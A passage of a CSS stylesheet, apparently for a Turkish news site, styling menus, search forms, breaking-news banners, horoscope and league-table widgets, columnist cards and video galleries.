    transition: transform .35s ease-in-out;
    box-shadow: 0 0 60px -5px rgb(0 0 0 / 10%);
    z-index: 999999;
    transform: translateX(-300px);
    overflow: auto;
    transition: all .7s cubic-bezier(.45, 0, .14, 1.03);
}

.left-menu.opened {
    transform: translateX(0);
}

.left-menu-header {
    position: relative;
}

form.newheadersearch {
    position: relative;
    padding: 0 20px 0 40px;
    background-color: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    border-top: 1px solid rgba(0, 0, 0, .1);
}

.newheadersearch a.openSearch {
    position: absolute;
    top: 50%;
    left: 20px;
    transform: translateY(-50%);
    color: #d8d8d8;
    pointer-events: none;
}

form.newheadersearch input {
    display: inline-block;
    line-height: normal;
    color: #9b97a1;
    border: none;
    box-shadow: none;
    background-color: transparent;
    background-image: none;
    -webkit-appearance: none;
    width: 100%;
    font-family: acuminpro, sans-serif;
    font-size: 15px !important;
    height: 60px;
    opacity: .6;
    padding: 10px;
}

.left-menu-body li {
    font-size: 14px;
    color: rgba(0, 0, 0, .75);
    display: block;
}

.left-menu-body li a {
    padding-top: 14px !important;
    padding-bottom: 14px !important;
    color: gray !important;
    font-weight: 500;
    font-size: 15px;
    display: block;
    border-bottom: 1px solid #ededed;
    padding-left: 20px;
}

form.newheadersearch {
    z-index: 999;
    width: 100%;
    height: 60px;
    top: 0;
    left: 0;
    padding-left: 45px
}

form.newheadersearch input {
    display: inline-block;
    line-height: normal;
    color: #9b97a1;
    border: none;
    box-shadow: none;
    background-color: transparent;
    background-image: none;
    -webkit-appearance: none;
    width: 100%;
    font-family: acuminpro, sans-serif;
    font-size: 15px !important;
    height: 60px;
    opacity: .6;
    padding: 10px 10px 14px 10px;
    line-height: 60px;
}

.newheadersearch a.openSearch {
    position: absolute;
    top: 50%;
    left: 20px;
    transform: translateY(-50%);
    color: #9b97a1;
    pointer-events: none;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .4;
}

.left-menu-overlay {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .4);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    -moz-transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    -ms-transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    z-index: 99999;
}

.left-menu-overlay.on {
    display: block;
    opacity: 1;
    visibility: visible;
}

header .menu-item-has-children ul.sub-menu {
    position: absolute;
    left: -1px;
    top: 100%;
    background: #fff;
    padding: 12px 0;
    min-width: 200px;
    z-index: 3;
    visibility: hidden;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-transform: scale(.2, .2);
    transform: scale(.2, .2);
    -webkit-transition: .3s;
    transition: .3s;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 2px 4px rgb(0 0 0 / 49%);
    border-radius: 2px;
    margin-top: -13px;
}

.sondakika.son-flash span b {
    margin: 3px 0;
}

header .menu-item-has-children ul.sub-menu {
    background-color: #fff;
}

header .menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

header .menu-item-has-children ul.sub-menu li {
    text-align: left;
    width: auto;
    position: relative;
    height: auto;
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
    height: 30px;
    border-right: 0;
    padding: 0 24px;
    transition: background-color .2s ease-in-out;
}

nav .menu ul.sub-menu li a {
    font-size: 14px !important;
    font-weight: 700 !important;
    position: relative;
    line-height: 30px !important;
    display: block;
    height: 30px;
    width: 100%;
    color: #222 !important;
    text-transform: none !important;
    margin-right: 0 !important;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

nav .menu ul.sub-menu li:hover,
.ht-right-in ul li:hover {
    background-color: #dcdcdc;
}

nav .menu ul.sub-menu li a:before {
    display: none !important;
}

.spor-sondakika.sso-new {
    width: 100%;
    margin-bottom: 20px;
}

.spor-sondakika.sso-new figure {
    width: 118px;
    min-width: 118px;
    height: 76px;
    min-height: 76px;
    margin-left: 10px;
}

.spor-sondakika.sso-new p {
    padding-right: 0;
}

.dk-burc {
    width: 100%;
    height: 283px;
    position: relative;
    background-color: #33285b;
    padding: 9px 15px 15px 15px;
    overflow: hidden;
    margin-bottom: 20px;
}

.threenews-ad-right>div:last-child {
    margin-bottom: 0;
}

.dk-burc:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    opacity: .2;
    background-image: url(../img/burc/ast.jpg);
    object-fit: cover;
    background-size: cover;
}

.dk-burc ul {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
    z-index: 1;
}

.dk-burc ul li {
    flex: 0 0 60px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
}

.dk-burc ul li a figure {
    margin: 0;
    width: 100%;
    height: 60px;
    background: #fff;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: inset 0 0 12px rgb(103 81 184 / 77%);
    transition: all .2s ease-in-out;
}

.dk-burc ul li a figure:hover {
    box-shadow: inset 0 0 20px rgb(103 81 184);
}

.dk-burc ul li a {
    width: 100%;
}

.dk-burc ul li:nth-child(4),
.dk-burc ul li:nth-child(8),
.dk-burc ul li:nth-child(12) {
    margin-right: 0;
}

.dk-burc ul li a span {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    display: block;
    margin-bottom: 11px;
    margin-top: 3px;
}

.ast-date {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    left: -10px;
    top: 0;
    width: 72px;
    height: 72px;
    background-color: rgba(39, 31, 68, .9);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    cursor: pointer;
    transition: all .35s ease-in-out;
}

.dk-burc ul li:hover .ast-date {
    visibility: visible;
    opacity: 1;
}

.ast-date i {
    font-style: normal;
    color: #fff;
    font-weight: 400;
    font-size: 13px;
    display: block;
}

.ast-date i:first-child {
    margin-bottom: 4px;
}

#newsRead .haberSingle .newsBox>strong {
    padding: 10px 0 0 0;
}

.haberSingle .sixNews .head {
    display: none;
}

.haberSingle .sixNews .row>div {
    padding-top: 0 !important;
}

.commentForm .head {
    display: none;
}

.customize-support .left-menu {
    top: 32px;
}

.sb-right-icons .hamburger2 span {
    width: 8px;
    height: 2px;
    margin-bottom: 1px;
    display: block;
    border-radius: 8px;
    background-color: #F1F1F1;
}

.sb-right-icons .hamburger2 span:last-child {
    margin-bottom: 0;
}

.header-search-form {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    transform: translateY(10px);
    transition: all .35s ease-in-out;
    cursor: auto;
    z-index: 99;
    background-color: #fff;
}

.header-search-form.opened {
    visibility: visible !important;
    opacity: 1 !important;
    transform: translateY(0) !important;
}

.header-search-form .container {
    position: relative;
}

.hsf-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .4);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    -moz-transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    -ms-transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    transition: all 1s cubic-bezier(.45, 0, .14, 1.03);
    z-index: 98;
}

.hsf-overlay.on {
    display: block;
    opacity: 1;
    visibility: visible;
}

.hsf-in {
    background-color: #fff;
    display: block;
    width: 100%;
    height: 70px;
}

.header-search-form .container form {
    height: 70px;
    padding-right: 70px;
}

.header-search-form form input {
    background-color: transparent;
    width: 100%;
    outline: 0;
    background: 0 0;
    border: 0;
    font-family: acuminpro;
    -webkit-appearance: none;
    text-indent: 0;
    height: 70px;
    padding-right: 30px;
    font-size: 1.2em;
    font-weight: 400;
    color: #495057;
}

.s-close {
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -6px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

#newsRead .bottom .left .commentForm form>div>p i.icon-user {
    width: 25px;
    height: 25px;
    margin-top: -13px;
    border-radius: 100%;
    overflow: hidden;
}

#newsRead .bottom .left .commentForm form>div>p i.icon-user img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 100%;
}

#videoPostHead {
    z-index: 1;
    float: left;
    width: 100%;
    height: auto;
    display: block;
    background-color: #2b3138;
    padding: 25px 0 26px;
    border-top: 1px solid rgba(255, 255, 255, .055);
    position: relative;
}

#videoPostHead:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 184px;
    background: url(../img/shapes/city.png) repeat-x;
}

.videoPostHead {
    float: left;
    width: 100%;
    height: auto;
    display: block;
    position: relative;
}

.vidgal {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.videoPostHead .singleBigTitle {
    position: relative;
    z-index: 10;
}

.vidgal h1 {
    float: left;
    padding-right: 30px;
}

.videoPostHead .singleBigTitle h1 {
    color: #fff;
}

.vidgal time {
    min-width: 300px;
    float: right;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    position: relative;
    padding-left: 17px;
    vertical-align: middle;
}

.vidgal time i {
    position: absolute;
    left: -3px;
    top: 70%;
    line-height: 0;
    font-size: 21px;
}

.news-abone.vidgal2 {
    top: 0;
}

.videoPostHead .contentArea {
    float: left;
    width: 100%;
    height: 472px;
    display: block;
    margin-top: 14px;
    position: relative;
    z-index: 10;
}

.videoPostHead .contentArea .videoIframe {
    width: calc(100% - 330px);
    height: 100%;
    display: block;
    border-radius: 2px;
    overflow: hidden;
    float: left;
}

.videoPostHead .contentArea .videoIframe iframe {
    width: 100%;
    height: 100%;
}

.videoPostHead .contentArea .rightPosts {
    width: 300px;
    display: block;
    height: 100%;
    background: #444a51;
    border-radius: 2px;
    overflow: hidden;
    padding: 18px 20px 17px;
    -webkit-box-shadow: 0 1px 3px 0 rgb(0 0 0 / 10%);
    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 10%);
}

.videoPostHead .contentArea .rightPosts span.title {
    width: 100%;
    display: block;
    float: left;
    text-transform: Uppercase;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
}

.videoPostHead .contentArea .rightPosts ul {
    width: 100%;
    display: block;
    float: left;
    height: calc(100% - 37px);
    margin-top: 20px;
    overflow: auto;
}

.videoPostHead .contentArea .rightPosts ul li {
    width: 100%;
    display: block;
    float: left;
    margin-bottom: 20px;
}

.videoPostHead .contentArea .rightPosts ul li a {
    display: block;
    color: #fff;
}

.videoPostHead .contentArea .rightPosts ul li .thumb {
    float: left;
    width: 108px;
    height: 62px;
    position: relative;
    margin-right: 12px;
    overflow: hidden;
}

.videoPostHead .contentArea .rightPosts ul li span {
    font-family: acuminpro, sans-serif;
    float: left;
    width: calc(100% - 120px);
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    padding-top: 1.5px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 5px;
}

.videoPostHead .contentArea .rightPosts ul li .thumb img {
    min-width: 100%;
    min-height: 65px;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

i.videoIcon {
    position: Absolute;
    left: 20px;
    top: 20px;
    border-radius: 100%;
    width: 32px;
    height: 32px;
    background: rgba(255, 255, 255, .7);
}

.videoIcon.center {
    top: 50%;
    left: 50%;
    margin: -16px 0 0 -16px;
}

.videoPostHead .contentArea .rightPosts ul li i.videoIcon {
    transition: .4s;
}

#agenda .lastmin-slider {
    padding: 0;
}

#agenda .left .mainSlide {
    width: 100%;
}

header .menu-item-has-children a:before {
    display: none;
}

.ncorona-out {
    width: 100%;
    padding: 0 0;
    margin-bottom: 20px;
}

.n-corona {
    height: 110px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #18A09F;
    padding: 17px 20px;
    width: 100%;
}

.n-corona-right-left {
    display: flex;
    align-items: center;
}

.n-corona-fix {
    background-color: #16908F;
    margin-right: 12px;
    border-radius: 2px;
    width: 128px;
    height: 80px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 11px 13px;
}

.n-corona-right>.n-corona-fix {
    margin-right: 0;
    background: #127473;
}

.n-corona-fix h5 {
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    line-height: 20px;
    text-transform: uppercase;
}

.n-corona-fix p {
    font-size: 15px;
    font-weight: 700;
    display: block;
    color: #fff;
}

.n-corona-right-left2 {
    display: none;
}

.n-corona-left {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 175px;
}

.n-corona-left h4 {
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    color: #fff;
    display: block;
    margin-left: 15px;
}

.n-corona-left h4 b {
    font-size: 17px;
    font-weight: 700;
    color: #fff;
    display: block;
    margin-top: 3px;
}

.n-corona-right {
    width: calc(100% - 175px);
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.n-corona-left svg {
    min-width: 68px;
}

.top-burc {
    width: 100%;
    margin-bottom: 20px;
}

.top-burc ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.top-burc ul li a {
    width: 78px;
    height: 86px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    background-color: #fff;
    border-radius: 0 0 2px 0;
    position: relative;
    text-align: center;
}

.top-burc ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    background-color: #BBBBBB;
    width: 100%;
    height: 100%;
    border-radius: 0 0 2px 2px;
    z-index: -1;
}

.top-burc ul li a span {
    font-size: 14px;
    font-weight: 700;
    color: #616060;
    margin-top: 4px;
    position: relative;
    z-index: 1;
}

.top-burc ul li a img {
    position: relative;
    z-index: 1;
}

.top-burc ul li a:after {
    content: "";
    position: absolute;
    top: 1px;
    left: 1px;
    background-image: url(../img/burc/topburcbg.png);
    width: 100%;
    height: 100%;
}

.top-burc ul li:hover {
    transform: translateY(6px);
}

.top-burc ul li {
    transition: transform .35s ease-in-out;
}

.sondakika.son-flash span {
    font-size: 30px;
    color: #fff;
}

.sondakika.son-flash:before,
.sondakika.son-flash:after {
    border-color: transparent transparent #fff;
}

.sondakika.son-flash,
.sondakika.son-flash:after {
    background-color: #ca0a14;
}

a.uson {
    border: 0 !important;
}

a.uson img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 100%;
}

.puan-durumu-cont {
    background-color: #fff;
    margin: 20px 0;
    border-radius: 6px
}

.p-d-head {
    background: #267f45;
    border-radius: 6px 6px 0 0;
    padding: 15px 20px
}

.p-d-body .cb-ver-head {
    height: 40px;
    padding: 0 20px
}

.ss-top ul li {
    cursor: pointer;
    height: 40px;
    line-height: 40px;
    color: #000;
    display: block;
    font-size: 12px;
    font-family: acuminpro;
    font-weight: 500;
    text-align: center;
    border-right: 1px solid #e1e1e1;
    padding: 0 20px;
    transition: color .2s ease-in-out, background-color .2s ease-in-out;
    position: relative;
}

.p-d-body .ss-top ul li:last-child {
    border-right: 1px solid #e1e1e1;
}

.cb-veriler {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.cb-veri-full .cb-veri {
    width: 100%;
    background: #fff;
    border: 0;
}

.cb-ver-head {
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 6px 0 20px;
    background-color: #2c98f0;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
}

.p-d-body ul li {
    padding: 0
}

.p-d-body ul li a {
    padding: 0 20px;
    display: block
}

.p-d-head h1 {
    color: #fff;
    font-size: 16px
}

.cb-veri ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 6px 0 20px;
    height: 40px;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
}

.p-d-body .cb-veri ul li {
    height: 50px;
    padding: 0 20px;
    border-bottom: 1px solid #f5f5f5
}

.p-d-body span {
    width: calc(100% / 12) !important;
    position: relative
}

.cb-veri ul li span {
    font-size: 13px;
    color: #0d0d0d;
    font-weight: 400;
    width: calc(100% / 4);
    text-align: center;
}

.cb-ver-head span {
    width: calc(100% / 4);
    text-align: center;
}

.p-d-body .cb-ver-head span:first-child {
    max-width: 55px
}

.p-d-body ul li span:first-child {
    text-align: left;
    max-width: 55px
}

.cb-ver-head span:first-child {
    width: calc(100% / 4);
    text-align: left;
}

.cb-veri-full .cb-ver-head span {
    width: calc(100% / 5);
}

.cb-veri-full .cb-ver-head span:first-child {
    width: calc(100% / 5);
}

.p-d-body .cb-ver-head span:first-child {
    max-width: 55px;
}

.p-d-body .cb-ver-head span:nth-child(2),
.p-d-body ul li span:nth-child(2) {
    width: 150px !important;
    text-align: left;
}

.p-d-body .cb-ver-head span:last-child,
.p-d-body ul li span:last-child {
    width: 150px !important;
    text-align: center;
}

.p-d-body .cb-veri ul {
    display: none;
}

.p-d-body ul li span.up:first-child:after {
    position: absolute;
    content: "";
    right: 50%;
    border: 5px solid transparent;
    border-bottom-color: #5bb615;
    margin-right: -3px;
    margin-top: 3px;
}

.p-d-body ul li span.down:first-child:after {
    position: absolute;
    content: "";
    right: 50%;
    border: 5px solid transparent;
    border-top-color: #c90914;
    margin-top: 5px;
    margin-right: -3px;
    margin-top: 3px;
}

.p-d-body ul li:nth-child(even) {
    background: #f1f3f4
}

.cb-veri-full .cb-veri ul li span:nth-child(2) {
    display: flex;
    align-items: center;
    font-weight: 500;
    justify-content: center
}

.pbodyin .cb-veri-full .cb-veri ul li span:nth-child(2) {
    display: flex;
    align-items: center;
    font-weight: 500;
    justify-content: flex-start
}

.cb-veri-full .cb-veri ul li span:nth-child(2) img {
    margin-right: 9px;
    max-width: 30px;
    max-height: 30px
}

.p-d-body .cb-ver-head span:nth-child(2),
.p-d-body ul li span:nth-child(2) {
    width: 150px !important;
    text-align: left
}

.p-d-body .cb-ver-head span:last-child,
.p-d-body ul li span:last-child {
    width: 150px !important;
    text-align: center
}

.p-d-body ul li:after {
    display: none !important
}

.p-d-body .cb-veriler ul li:first-child:before,
.p-d-body .cb-veriler ul li:nth-child(2):before,
.p-d-body .cb-veriler ul li:nth-child(3):before,
.p-d-body .cb-veriler ul li:nth-child(4):before,
.p-d-body .cb-veriler ul li:nth-child(5):before {
    width: 3px;
    height: calc(100% + 1px);
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background-color: #267f45
}

.p-d-body .cb-veri ul li.dddown:before {
    width: 3px;
    height: calc(100% + 1px);
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background-color: #c90914
}

.p-d-body .cb-veriler ul li:nth-child(5):before {
    background-color: #2c98f0
}

.pbodyin {
    border: 1px solid #e6e6e6
}

.p-d-body .ss-top {
    display: block;
    width: 100%;
    z-index: 98;
    position: relative;
    background: #f5f5f5;
    border-bottom: 0;
    height: 40px
}

.p-d-body .ss-top ul::-webkit-scrollbar {
    display: none !important;
    -ms-overflow-style: none !important;
    scrollbar-width: none
}

.p-d-body .cb-veri {
    border: 0
}

.ss-top ul {
    display: flex;
    align-items: center;
    justify-content: center;
}

.p-d-body .ss-top ul {
    justify-content: flex-start
}

.ss-top ul li.active:before {
    content: "";
    position: absolute;
    bottom: -6px;
    left: 50%;
    background-image: url(../img/box-end.svg);
    width: 13px;
    height: 13px;
    margin-left: -6.5px;
}

.p-d-body .ss-top ul li.active,
.p-d-body .ss-top ul li:hover {
    font-weight: 500;
    border-right-color: transparent;
    background-color: #2c98f0
}

.p-d-body .cb-veri ul li:hover {
    background: #f5f5f5 !important;
    border-color: #f5f5f5
}

a.other-text.author-current-user {
    max-width: 100%;
    flex: 0 0 100%;
    background: #fc433e
}

.ss-top ul li a {
    color: #222;
}

a.other-text.author-current-user svg {
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -5px
}

.p-d-body ul li span:last-child b {
    display: inline-block;
    width: 30px;
    height: 21px;
    line-height: 22px;
    background: #e5e5e5;
    border-radius: 20px;
    font-weight: 500;
    text-align: center
}

.p-d-body ul li span:last-child {
    display: flex;
    justify-content: center;
    overflow: hidden
}

.p-d-body ul li span:last-child img:not(:first-child) {
    margin-left: 6px
}

.ss-top ul li.active a,
.ss-top ul li:hover a {
    color: #fff;
}

.threenews-yazar-in {
    width: 100%;
    position: relative;
    z-index: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: -20px;
}

.threenews-yazar-in .tyi-in {
    flex: 0 0 25%;
    max-width: 240px;
    background-color: #fff;
    border: 1px solid #E6E6E6;
    padding: 14px 12px 10px 14px;
    margin-bottom: 20px;
}

.tyi-in-top figure {
    width: 66px;
    height: 66px;
    margin: 0 11px 0 0;
    border-radius: 100%;
    overflow: hidden;
}

.tyi-in-top figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 100%;
}

.tyi-in-top {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 8px;
}

.tyi-in-right h5 {
    color: #010101;
    font-size: 14px;
    font-weight: 700;
    transition: color .2s ease-in-out;
}

.tyi-in-right span {
    font-size: 12px;
    font-weight: 400;
    color: #949494;
    line-height: 16px;
    display: block;
    margin-top: 4px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.tyi-in-bottom a {
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    color: #010101;
    margin-bottom: 1px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    transition: color .2s ease-in-out;
}

.tyi-in-bottom p {
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #010101;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.ads {
    text-align: center;
    display: block;
    width: 100%;
    font-size: 0;
    margin-bottom: 20px;
}

.mobileg-g {
    display: none !important;
}

a[rel=prev] {
    display: none;
}

#newsRead .haberSingle:first-child .top {
    width: 100%;
}

#newsRead .haberSingle:first-child .commentForm {
    display: block !important;
}

#newsRead .detail a {
    color: #1e85d4;
}

.bottom .left .des-g.rk {
    margin-bottom: 16px;
}

.lholder {
    top: 20px;
    align-self: flex-start;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    height: 1px;
    z-index: 9;
}

.leftr {
    height: 1px;
    margin-left: -10px;
}

.lholder.container .leftr img {
    transform: translateX(-100%);
    border: 0;
    max-width: 100%;
    height: auto;
    display: block;
}

.righttr {
    position: absolute;
    right: 2px;
    top: 0;
    height: 1px;
}

.lholder.container .righttr img {
    transform: translateX(100%);
    border: 0;
    max-width: 100%;
    height: auto;
    display: block;
}

.header-middle2 {
    width: 100%;
    background: #C90914;
}

.hm2-in {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 63px;
}

.hm2-in .hm2-right ul {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.hm2-left {
    min-width: 180px;
}

.hm2-in .hm2-right ul li a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
}

.hm2-right {
    width: 100%;
    max-width: calc(100% - 180px);
}

.hm2-in .hm2-right ul li a svg path {
    fill: #fff;
}

.hm2-in .hm2-right ul li a svg {
    margin-right: 8px;
}

.hm2-in a#logo {
    margin-right: 0;
    height: 63px;
}

.hm2-in .hm2-right ul li {
    margin-right: 25px;
}

.hm2-in .hm2-right ul li:last-child {
    margin-right: 0;
}

.header-middle-bottom {
    position: relative;
    width: 100%;
    background-color: #c90914;
    border-top: 1px solid rgba(255, 255, 255, .25);
}

.hmb-in {
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.hmb-in-left ul li a {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin-right: 20px;
    padding-right: 20px;
    position: relative;
    line-height: 52px;
    display: block;
}

.hmb-in-left ul li:last-child a {
    margin-right: 15px;
    padding-right: 17px;
}

.hmb-in-left ul {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.hmb-in-left ul li {
    position: relative;
}

.hmb-in-left ul li a:after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8px;
    width: 1px;
    height: 17px;
    background-color: rgba(255, 255, 255, .25);
}

.header-middle-bottom .hsf-in,
.header-middle-bottom .header-search-form .container form,
.header-middle-bottom .header-search-form form input {
    height: 52px;
}

.header-middle-bottom ul.sub-menu {
    flex-direction: column;
}

.h4b-left {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 60%;
}

.hour24 {
    margin-top: 4px;
}

.hour24 g path {
    fill: #fff;
}

.h4b-carousel {
    max-width: 100%;
    padding-left: 81px;
}

.h4b-carousel .owl-item>div {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.h4b-carousel span,
.h4b-carousel i,
.h4b-carousel a {
    color: #fff;
    font-weight: 700;
    font-size: 14px;
}

.h4b-carousel i {
    margin: 0 9px;
}

.h4b-carousel a {
    color: #999999;
    white-space: nowrap;
    max-width: 420px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
}

.hour24 g.ffb {
    transform-origin: center;
    animation: hour24 2s infinite linear;
}

@keyframes hour24 {
    from {
        transform: rotate(0);
    }

    to {
        transform: rotate(360deg);
    }
}

.new-header-gray {
    width: 100%;
    background-color: #222222;
}

.nhg-in {
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.h4b-carousel .owl-nav {
    display: block;
    margin-left: 0;
    position: absolute;
    top: -16px;
    left: -70px;
    line-height: 0;
}

.h4b-carousel .owl-nav button {
    height: 52px;
    width: 26px;
    outline: none;
    border: 0;
    background: transparent;
}

.h4b-carousel .owl-nav button.owl-next {
    background-color: rgba(255, 255, 255, .10);
}

.h4b-carousel .owl-nav button.owl-prev {
    transform: rotate(180deg);
}

.h4b-carousel .owl-nav button img {
    margin: 0 auto;
    padding: 0;
    max-width: unset;
    width: auto;
}

.nhg-left {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 58%;
}

.nhg-right ul {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.nhg-right ul li p {
    font-size: 20px;
    font-weight: 700;
    color: #999999;
    line-height: 1em;
    display: inline-block;
    margin-top: -4px;
}

.nhg-right ul li {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.nhg-right ul li span {
    font-size: 10px;
    font-weight: 700;
    color: #999;
    line-height: 1em;
    display: block;
    text-align: right;
}

.nhg-right ul li span b {
    display: block;
    font-size: 8px;
    font-weight: 500;
}

.nhg-right ul li img {
    margin: 0 5px;
}

.nhg-right ul li img {
    margin: 0 9px;
}

.nhg-right ul li:not(:last-child) {
    margin-right: 15px;
}

.right .threenews-lig-in .ntitle h3:before {
    display: block;
}

.right .threenews-lig-in .ntitle h3 {
    padding-left: 28px;
}

.right .spor-son-lig li:nth-child(19):before,
.right .spor-son-lig li:nth-child(20):before,
.right .spor-son-lig li:nth-child(21):before {
    content: "";
    position: absolute;
    left: 0;
    width: 2px;
    height: 40px;
    background: #e13230;
}

.right .spor-son-lig li {
    position: relative;
}

.right .spor-son-lig {
    border: 0;
}

.rk a {
    display: block;
    line-height: 0;
}

.rk {
    margin-bottom: 20px;
    line-height: 0;
}

.hmb-in-left ul li a:before {
    left: -10px;
}

.ht-left .cov {
    font-size: 14px;
    font-weight: 700;
    line-height: 14px;
    color: #000000;
}

.ht-left .cov b {
    color: #c90914;
}

.right .rk {
    margin-bottom: 0;
    line-height: 0;
}

div#newsRead>.ads.des-g {
    margin-bottom: 0;
}

.liked .sb-right-icons i {
    background-color: #222 !important;
}

.liked .sb-right-icons:hover {
    background-color: #fff;
}

.liked .sb-right-icons {
    background-color: #fff;
}

#newsRead .top>time b {
    font-weight: 500;
    display: inline-block;
    position: relative;
    padding-right: 10px;
    margin-right: 6px;
}

#newsRead .top>time b:after {}

#newsRead .top>time b:after {
    content: "";
    position: absolute;
    right: 0;
    height: 17px;
    width: 1px;
    background: rgb(0 0 0 / 15%);
    top: 50%;
    margin-top: -8px;
}

#owl-h4b .owl-nav button u {
    display: block;
    height: 14px;
    background-color: #fff;
    width: 11px;
    -webkit-mask-image: url(../img/h4bprev.svg);
    mask-image: url(../img/h4bprev.svg);
    margin-left: 2px;
}

g.fsd {
    animation: unset;
}

#newsRead .bottom .left .detail .relatedContent .ilgiliplay img,
.yazar-post .relatedContent .ilgiliplay img {
    position: relative;
    width: unset;
    height: unset !important;
}

.ilgiliplay {
    width: 48px;
    height: 48px;
    background-color: rgba(0, 0, 0, .5);
    border-radius: 100%;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform .35s ease-in-out;
    top: 50%;
    transform: translateY(-50%);
    left: 45px;
    z-index: 1;
}

a:hover .ilgiliplay {
    transform: translateY(-50%) rotate(360deg);
}

.wrapper .ilgiliplay {
    width: 36px;
    height: 36px;
    left: 36px;
}

.videoPostHead .contentArea .rightPosts ul::-webkit-scrollbar {
    width: 12px
}

.videoPostHead .contentArea .rightPosts ul::-webkit-scrollbar-track {
    background: #51565c;
    border-radius: 20px
}

.videoPostHead .contentArea .rightPosts ul::-webkit-scrollbar-thumb {
    background: #ee574a;
    border-radius: 20px
}

.wrapper .ilgiliplay img {
    width: unset !important;
    height: unset !important;
    min-height: unset !important;
    min-width: unset !important;
}

